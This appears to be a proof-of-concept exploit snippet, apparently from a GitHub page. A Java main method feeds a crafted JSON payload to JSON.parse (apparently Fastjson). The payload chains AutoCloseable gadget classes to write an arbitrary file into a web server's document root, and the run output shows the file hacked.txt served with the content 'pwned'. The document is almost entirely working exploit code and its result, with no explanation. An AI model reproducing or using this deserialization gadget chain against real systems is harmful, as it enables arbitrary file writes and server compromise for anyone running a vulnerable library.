 public static void main( String[] args ) {
String poc = "{\n" +
"    \"stream\": {\n" +
"        \"@type\": \"java.lang.AutoCloseable\",\n" +
"        \"@type\": \"org.eclipse.core.internal.localstore.SafeFileOutputStream\",\n" +
"        \"targetPath\": \"d:/wamp64/www/hacked.txt\",\n" +
"        \"tempPath\": \"d:/wamp64/www/test.txt\"\n" +
"    },\n" +
"    \"writer\": {\n" +
"        \"@type\": \"java.lang.AutoCloseable\",\n" +
"        \"@type\": \"com.esotericsoftware.kryo.io.Output\",\n" +
"        \"buffer\": \"cHduZWQ=\",\n" +
"        \"outputStream\": {\n" +
"            \"$ref\": \"$.stream\"\n" +
"        },\n" +
"        \"position\": 5\n" +
"    },\n" +
"    \"close\": {\n" +
"        \"@type\": \"java.lang.AutoCloseable\",\n" +
"        \"@type\": \"com.sleepycat.bind.serial.SerialOutput\",\n" +
"        \"out\": {\n" +
"            \"$ref\": \"$.writer\"\n" +
"        }\n" +
"    }\n" +
"}";
JSON.parse(poc);
}
App
D:\Java\jdk1.8.0_251\bin\java.exe ...
Process finished with exit code 0
127.0.0.1/hacked.txt
127.0.0.1/hacked.txt
pwned